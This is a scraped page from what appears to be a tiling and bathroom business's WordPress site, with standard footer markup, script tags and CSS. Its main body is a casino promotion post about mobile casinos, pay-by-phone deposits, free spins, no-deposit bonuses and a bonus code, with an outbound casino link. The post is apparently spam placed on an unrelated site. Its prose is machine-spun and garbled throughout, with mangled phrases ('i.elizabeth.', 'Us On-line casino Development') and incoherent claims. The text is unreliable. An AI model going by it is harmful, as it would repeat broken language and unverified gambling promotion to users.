		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Us On-line casino Development</a></li>
<li><a href="#toc-1">Better Free Revolves Incentives</a></li>
<li><a href="#toc-2">The way we Take a look at The new Web based casinos</a></li>
<li><a href="#toc-3">Advantages of Yebo Local casino</a></li>
<li><a href="#toc-4">What exactly do The best Mobile Web based casinos Have in common?</a></li>
<li><a href="#toc-5">Professionals Favor Web based casinos Having A totally free Sign</a></li>
</ul>
</div>
<p>All of the mobile phone bill percentage functions has a maximum deposit limitation away from £31 per day. With many services, such Boku, which restrict is going to be reached but you require, i.elizabeth. you may make a deposit away from £twenty five and then some other away from £5. Furthermore, most pay from the cellular phone features require the pages to ensure the fresh commission via Text messages. <span id="more-11498"></span> As a result nobody can generate in initial deposit with your phone number, without entry to their handset. Spend because of the cell phone payment functions are among the most secure placing actions during the casinos. For the reason that users do not need to display bank details on the local casino.</p>
<p> <img src="https://www.goldenpalace.com/wp-content/uploads/2019/04/high-noon-casino-review.jpg" alt="$400 no deposit bonus codes 2019"  align="left" border="0"> </p>
<ul>
<li>It’s fairly easy to gain access to a world of free mobile gambling games and you can mobile casino games the real deal currency.</li>
<li>Professionals who want to claim the earnings ought not to must hold off to receive the advantages.</li>
<li>All in all, casino on the internet is a great way to take advantage of the excitement out of betting without the need to hop out the coziness of the household.</li>
<li>One of the oldest and more than acknowledged labels inside the on line playing, Microgaming try an excellent powerhouse regarding cellular video game.</li>
<li>That it no deposit added bonus website houses one of many biggest collections away from no-deposit gambling establishment incentives without put bonus rules available for web based casinos.</li>
</ul>
<p>For put offer minute. £ten deposit having code ‘CASINO100’. The procedure to have withdrawing money is other at each and every online casino. Yet not, some areas of this process are equivalent across platforms. This is accomplished by visiting the withdrawing actions point.</p>
<h2 id="toc-0">United states Internet casino Development</h2>
<p>While the for each mobile casino is actually positively attacking for new costumers, individuals campaign earnings and you can bonuses are supplied off to attention the brand new players. <a href="https://wjpartners.com.au/fastest-withdrawal-online-casino/">https://wjpartners.com.au/fastest-withdrawal-online-casino/</a> Most major gambling properties give the group multiple “no-deposit” bonuses making it you&#8217;ll be able to to experience inside web based casinos to possess free and real cash. Most other bingo internet sites such as Bingo Villageoffer zero odds of cashing aside since the no deposit offer is a no cost trial only. Unfortunately, the same goes to have Bingo Billy, along with a You-amicable brand name. The brand new T&#038;Cs are almost just like Bingo Billy and you can wear’t work with players by any means. Needless to say, such as free trial also provides are inadequate if you are planning so you can withdraw.</p>
<h2 id="toc-1">Better Free Spins Incentives</h2>
<p>When you are up and running – play local casino sites from your listing. Here we arrive at a knowledgeable instant gamble local casino on the all of our number. The newest gambling establishment also offers more 3 hundred game out of Opponent and you will Real time Gambling to possess quick play. One of many video game you can find slots, Western and Eu Roulette in addition to online poker that&#8217;s equally readily available for one another Desktop and mobile phones.</p>
<h2 id="toc-2">Exactly how we Consider The fresh Web based casinos</h2>
<p>So it added bonus applies to freshly joined players and to allege which added bonus, professionals don’t need put finance; he could be only needed to join gambling enterprises that offer they. After subscription, you might immediately make use of the 100 percent free revolves to bet. Some gambling enterprise websites require bonus rules to activate the new free twist no-deposit bonus.</p>
<h2 id="toc-3">Benefits associated with Yebo Local casino</h2>
<p>These types of applications usually are tied to the new belongings-founded local casino’s perks program. Sure, people are more inclined to get off an assessment when the something has moved “wrong”. I read this type of ratings to see habits in the negative recommendations.</p>
<p>Applying to The phone Gambling establishment will provide you with quick access to over 600 of the very finest games thru our very own site, cellular and superior gambling enterprise. The device Gambling enterprise &#8216;s the house of the best on-line casino experience to possess mobiles in the uk. I supply a nice one hundred Free revolves daily to your all of our 100 percent free Tournament. One of the favourite online casino games in britain adjusted to our quick-paced lifetime.</p>
<h2 id="toc-5">People Choose Online casinos Having A free Sign</h2>
<p>A no-deposit bonus is really great as you wear’t need to pay anything to your web site, but some totally free revolves incentives might need one create an excellent percentage earliest. Totally free revolves always come with the new caveat that they&#8217;ll merely be studied on the particular video game and hold a predetermined worth. Which have a no-deposit extra, you&#8217;ve decided where you can spend it and exactly how far in order to choice at a time. The advantage may be a tad bit more flexible compared to the totally free revolves extra and decide if we want to choice all of your incentive immediately or make quicker bets. Please be aware away from a £fifty limitation withdrawal limit put on all the bonuses that will be supplied instead of a deposit.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="303" class="elementor elementor-303 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-64e9d9c elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="64e9d9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b89bbd" data-id="4b89bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-003cf85 elementor-widget elementor-widget-heading" data-id="003cf85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.1 - 14-08-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call or email us today to secure an appointment</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5398d83 elementor-align-center elementor-widget elementor-widget-button" data-id="5398d83" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CONTACT US</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eeb6bcf elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="eeb6bcf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5d90dd" data-id="c5d90dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f785818 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f785818" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-f785818" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://imagetilingandbathrooms.com.au/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://imagetilingandbathrooms.com.au/projects/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://imagetilingandbathrooms.com.au/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://imagetilingandbathrooms.com.au/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-f785818" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://imagetilingandbathrooms.com.au/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://imagetilingandbathrooms.com.au/projects/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://imagetilingandbathrooms.com.au/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://imagetilingandbathrooms.com.au/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a771e0 elementor-widget elementor-widget-heading" data-id="4a771e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2022 Image tiling bathrooms.</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script src='https://imagetilingandbathrooms.com.au/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.3' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://imagetilingandbathrooms.com.au/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.3' id='ekit-widget-scripts-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.1' id='elementor-webpack-runtime-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.1' id='elementor-frontend-modules-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor-pro", { "locale_data": { "messages": { "": {} } } } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/imagetilingandbathrooms.com.au\/wp-admin\/admin-ajax.php","nonce":"c214eb8360","urls":{"assets":"https:\/\/imagetilingandbathrooms.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/imagetilingandbathrooms.com.au\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/imagetilingandbathrooms.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3' id='elementor-pro-frontend-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/imagetilingandbathrooms.com.au\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":11498,"title":"An%20informed%20Cellular%20Local%20casino%20Programs%20and%20Bonuses%20Within%20the%20United%20kingdom%20-%20Image%20tiling%20bathrooms","excerpt":"","featuredImage":false}};
</script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.1' id='elementor-frontend-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.3' id='pro-elements-handlers-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.6.3' id='animate-circle-js'></script>
<script id='elementskit-elementor-js-extra'>
var ekit_config = {"ajaxurl":"https:\/\/imagetilingandbathrooms.com.au\/wp-admin\/admin-ajax.php","nonce":"701d4459b8"};
</script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.6.3' id='elementskit-elementor-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.6.3' id='swiper-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.3' id='e-sticky-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.5.5' id='wpforms-elementor-js'></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 5.1 on 2026-01-19 01:50:59 -->

--- FILE ---
content_type: text/css
request_url: https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-289.css?ver=1662797335
body_size: 9738
content:
.elementor-289 .elementor-element.elementor-element-245fb06c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-289 .elementor-element.elementor-element-245fb06c:not(.elementor-motion-effects-element-type-background), .elementor-289 .elementor-element.elementor-element-245fb06c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-289 .elementor-element.elementor-element-245fb06c{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:1;}.elementor-289 .elementor-element.elementor-element-245fb06c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-289 .elementor-element.elementor-element-3e0a5df4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:20px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item{color:#788189;fill:#788189;padding-top:35px;padding-bottom:35px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item:focus{color:#0073C9;fill:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item:after{border-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-underline .elementor-item:after,
					 .elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-overline .elementor-item:before,
					 .elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-double-line .elementor-item:before,
					 .elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-289 .elementor-element.elementor-element-507d0c18{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a, .elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-menu-toggle{color:#000000;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a:hover,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-menu-toggle:hover{color:#39c7ce;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a:hover,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown .elementor-item, .elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle{color:#767676;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle svg{fill:#767676;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle:hover{color:#02528A;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle:hover svg{fill:#02528A;}.elementor-289 .elementor-element.elementor-element-6e420def{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-widget-container{text-align:right;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon{background-color:#02010100;--icon-padding:0.4em;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon i{color:#788189;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon svg{fill:#788189;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon:hover i{color:#0073C9;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon:hover svg{fill:#0073C9;}@media(max-width:1024px){.elementor-289 .elementor-element.elementor-element-245fb06c{padding:30px 20px 30px 20px;}.elementor-289 .elementor-element.elementor-element-3e0a5df4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-289 .elementor-element.elementor-element-507d0c18{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-widget-container{text-align:right;}}@media(max-width:767px){.elementor-289 .elementor-element.elementor-element-245fb06c{padding:20px 20px 20px 20px;}.elementor-289 .elementor-element.elementor-element-1b4fbca6{width:50%;}.elementor-289 .elementor-element.elementor-element-1b4fbca6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-289 .elementor-element.elementor-element-3e0a5df4{width:50%;}.elementor-289 .elementor-element.elementor-element-3e0a5df4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}.elementor-289 .elementor-element.elementor-element-6e49aecb{width:100%;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-289 .elementor-element.elementor-element-1b4fbca6{width:15%;}.elementor-289 .elementor-element.elementor-element-3e0a5df4{width:75.417%;}.elementor-289 .elementor-element.elementor-element-6e49aecb{width:9.583%;}}@media(max-width:1024px) and (min-width:768px){.elementor-289 .elementor-element.elementor-element-1b4fbca6{width:30%;}.elementor-289 .elementor-element.elementor-element-3e0a5df4{width:40%;}.elementor-289 .elementor-element.elementor-element-6e49aecb{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-303.css?ver=1663599915
body_size: 6414
content:
.elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-container{max-width:1030px;min-height:250px;}.elementor-303 .elementor-element.elementor-element-64e9d9c:not(.elementor-motion-effects-element-type-background), .elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0073C9;}.elementor-303 .elementor-element.elementor-element-64e9d9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-303 .elementor-element.elementor-element-003cf85{text-align:center;}.elementor-303 .elementor-element.elementor-element-003cf85 .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:30px;font-weight:300;line-height:40px;}.elementor-303 .elementor-element.elementor-element-5398d83 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;line-height:18px;background-color:#61CE7000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFE6;padding:20px 40px 20px 40px;}.elementor-303 .elementor-element.elementor-element-5398d83 .elementor-button:hover, .elementor-303 .elementor-element.elementor-element-5398d83 .elementor-button:focus{background-color:#788189;border-color:#788189;}.elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-container{max-width:1030px;min-height:250px;}.elementor-303 .elementor-element.elementor-element-eeb6bcf:not(.elementor-motion-effects-element-type-background), .elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-303 .elementor-element.elementor-element-eeb6bcf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:20px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item{color:#D2D2D2;fill:#D2D2D2;padding-top:36px;padding-bottom:36px;}.elementor-303 